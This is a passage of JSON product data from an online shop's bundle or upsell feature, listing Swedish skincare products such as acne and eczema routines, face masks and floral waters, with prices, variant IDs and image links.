Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_52_400x400.png?v=1760613125","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_52_400x400.png?v=1760613125"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/acnecopy_1_1_400x400.jpg?v=1739894477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne2copy_400x400.jpg?v=1739894477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne_3copy_400x400.jpg?v=1739894477"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568151,"localeCode":"sv","title":"Akne RoutINA™ - bestående lösning för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392494249,"sp_variant_id":0,"funnelProductDisplayID":568152,"title":"Ansiktsmask - Lavendel Maskina - intensivvård för fet Problembenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345159849,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674155426","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674155426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_553adda7-678b-4c19-88d6-c6a6614b5cd6_400x400.jpg?v=1702562768"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_250_400x400.jpg?v=1702562774"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_286_400x400.jpg?v=1702562815"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568152,"localeCode":"sv","title":"Ansiktsmask - Lavendel Maskina - intensivvård för fet Problembenägen hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392527017,"sp_variant_id":0,"funnelProductDisplayID":568153,"title":"Ansiktsmask - Kamomill Maskina - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345225385,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674155418","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674155418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_247_400x400.jpg?v=1702562801"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_93df0c20-fe1a-4a96-8e59-402690dbdaa3_400x400.jpg?v=1702562808"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_300_400x400.jpg?v=1702562814"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568153,"localeCode":"sv","title":"Ansiktsmask - Kamomill Maskina - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392658089,"sp_variant_id":0,"funnelProductDisplayID":568154,"title":"Ansiktsmask - Melissa Maskina - intensivvård för Torr och Utmattad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345356457,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/green-maskina_reflect_400x400.jpg?v=1674155413","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/green-maskina_reflect_400x400.jpg?v=1674155413"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_c0c5d682-92c7-4c12-8525-49bf1d60cd37_400x400.jpg?v=1702562757"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_227_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_229_400x400.jpg?v=1760614851"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_223_2d3bc12a-5748-455b-b033-63f50023a276_400x400.jpg?v=1760614851"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568154,"localeCode":"sv","title":"Ansiktsmask - Melissa Maskina - intensivvård för Torr och Utmattad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392559785,"sp_variant_id":0,"funnelProductDisplayID":568155,"title":"Ansiktsmask - Ros Maskina - intensivvård för Mogen och Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345258153,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674155422","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/rose-maskina-1_reflect_400x400.jpg?v=1674155422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_8562419a-8494-4be6-8719-14af7c0aec3e_400x400.jpg?v=1702562744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_151_400x400.jpg?v=1702562794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_124_400x400.jpg?v=1702562799"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568155,"localeCode":"sv","title":"Ansiktsmask - Ros Maskina - intensivvård för Mogen och Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642392625321,"sp_variant_id":0,"funnelProductDisplayID":568156,"title":"Ansiktsmask - Svart Maskina - intensivvård för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":357,"variants":[{"id":42708345323689,"price":357,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/black-maskina_reflect_400x400.jpg?v=1674155429","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/black-maskina_reflect_400x400.jpg?v=1674155429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_263_400x400.jpg?v=1702562568"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1026_400x400.jpg?v=1702562622"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_881_400x400.jpg?v=1760614851"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568156,"localeCode":"sv","title":"Ansiktsmask - Svart Maskina - intensivvård för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7655370686633,"sp_variant_id":0,"funnelProductDisplayID":568157,"title":"Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":673,"variants":[{"id":42746937082025,"price":673,"title":"Default Title","compareAtPrice":841}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_62_400x400.png?v=1760612684","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_62_400x400.png?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dandruff_himcopy_1_400x400.jpg?v=1739903235"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3_400x400.png?v=1760612684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_dandruff_himcopy_1_400x400.jpg?v=1739903235"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568157,"localeCode":"sv","title":"Anti-Mjäll RoutINA™ för Honom - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7655178928297,"sp_variant_id":0,"funnelProductDisplayID":568158,"title":"Anti-Mjäll RoutINA™ för Henne - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":753,"variants":[{"id":42746356039849,"price":753,"title":"Default Title","compareAtPrice":941}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_59_400x400.png?v=1760612782","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_59_400x400.png?v=1760612782"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/dandruff_hercopy_2_2_400x400.jpg?v=1739902380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/1_400x400.png?v=1739902380"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568158,"localeCode":"sv","title":"Anti-Mjäll RoutINA™ för Henne - bestående lösning för Mjäll och Seborré","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177237037225,"sp_variant_id":0,"funnelProductDisplayID":568159,"title":"Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":41186392113321,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_55_400x400.png?v=1760613221","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_55_400x400.png?v=1760613221"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-agecopy_3_400x400.jpg?v=1739898022"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-age_2_1_400x400.jpg?v=1739898022"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/anti-age_3_1_400x400.jpg?v=1739898022"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568159,"localeCode":"sv","title":"Anti-Åldring RoutINA™ - varaktig vård för Åldrande hud och Fina linjer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7436791775401,"sp_variant_id":0,"funnelProductDisplayID":568160,"title":"Ekologisk Lavendelvatten - Hydrolina för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":42025376972969,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1672833174","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1672833174"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_699_400x400.jpg?v=1702563547"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_269_400x400.jpg?v=1702563574"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568160,"localeCode":"sv","title":"Ekologisk Lavendelvatten - Hydrolina för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326526633,"sp_variant_id":0,"funnelProductDisplayID":568161,"title":"Ekologiskt Citrongräsblomvatten - Hydrolina med lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722185385,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Melissa_Hydrolinacopy2_400x400.jpg?v=1672833206","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Melissa_Hydrolinacopy2_400x400.jpg?v=1672833206"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_melissa_se_400x400.jpg?v=1683629925"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1098_400x400.jpg?v=1702563444"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_220_400x400.jpg?v=1702563451"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568161,"localeCode":"sv","title":"Ekologiskt Citrongräsblomvatten - Hydrolina med lugnande effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326395561,"sp_variant_id":0,"funnelProductDisplayID":568162,"title":"Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722054313,"price":196,"title":"Default Title","compareAtPrice":250}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chamomile_Hydrolinacopy_400x400.jpg?v=1672833187","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Chamomile_Hydrolinacopy_400x400.jpg?v=1672833187"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_chamomile_se_400x400.jpg?v=1683629876"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_165_400x400.jpg?v=1702563502"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/web_content_261_400x400.jpg?v=1702563967"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568162,"localeCode":"sv","title":"Ekologiskt Kamomillvatten - Hydrolina för Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8574323982665,"sp_variant_id":0,"funnelProductDisplayID":568163,"title":"Ekologiskt Pepparmintvatten - Hydrolina för Stram hud och Matt effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":47937067123017,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Mint_Hydrolinacopy_400x400.jpg?v=1690279505","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Mint_Hydrolinacopy_400x400.jpg?v=1690279505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_mint_Se_400x400.png?v=1690279505"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_224_400x400.jpg?v=1702563532"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_226_400x400.jpg?v=1702563536"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568163,"localeCode":"sv","title":"Ekologiskt Pepparmintvatten - Hydrolina för Stram hud och Matt effekt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326231721,"sp_variant_id":0,"funnelProductDisplayID":568164,"title":"Ekologiskt Rosenvatten - Hydrolina för Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186721759401,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1672833180","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1672833180"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_rose_se_25d23622-ca46-40a3-afeb-b48119f09925_400x400.jpg?v=1683629909"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_160_400x400.jpg?v=1702563541"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_160_400x400.png?v=1753121422"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568164,"localeCode":"sv","title":"Ekologiskt Rosenvatten - Hydrolina för Torr hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326559401,"sp_variant_id":0,"funnelProductDisplayID":568165,"title":"Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722218153,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1672833196","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Clary_Hydrolinacopy_400x400.jpg?v=1672833196"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_clarysage_se_f80c0117-bc09-49d8-a78b-70a7aee2692a_400x400.jpg?v=1683629893"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_737_400x400.jpg?v=1702563912"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_655_400x400.jpg?v=1702563926"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568165,"localeCode":"sv","title":"Ekologiskt Salviavatten (Salvia) - Hydrolina för Mjäll och Kliande hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7613040689321,"sp_variant_id":0,"funnelProductDisplayID":568166,"title":"Ekologiskt Silvergranvatten - Hydrolina för Hyperpigmentering","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":42617198805161,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/White_Fir_Hydrolinacopy_400x400.jpg?v=1672833203","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/White_Fir_Hydrolinacopy_400x400.jpg?v=1672833203"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_whitefir_se_400x400.jpg?v=1683629867"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_19_400x400.jpg?v=1702564007"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568166,"localeCode":"sv","title":"Ekologiskt Silvergranvatten - Hydrolina för Hyperpigmentering","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326690473,"sp_variant_id":0,"funnelProductDisplayID":568167,"title":"Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722939049,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1672833209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Pine_Hydrolinacopy_400x400.jpg?v=1672833209"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_pine_se_400x400.jpg?v=1739885211"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_764_400x400.jpg?v=1702563985"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_798_400x400.jpg?v=1702564004"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568167,"localeCode":"sv","title":"Ekologiskt Vitt Tallvatten - Hydrolina - Spray för Nagelsvamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8400852746569,"sp_variant_id":0,"funnelProductDisplayID":568168,"title":"Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":46714268975433,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_53_400x400.png?v=1760612592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_53_400x400.png?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczemacopy_2_400x400.jpg?v=1739896279"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_2_400x400.jpg?v=1760612592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/eczema_3_400x400.jpg?v=1760612592"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568168,"localeCode":"sv","title":"Eksem RoutINA™ - bestående lösning för Eksem och Hudirritationer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9202896863561,"sp_variant_id":0,"funnelProductDisplayID":568169,"title":"Eksemförpackning - 3x Ekologiskt kamomillvatten - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":392,"variants":[{"id":50433483014473,"price":392,"title":"Default 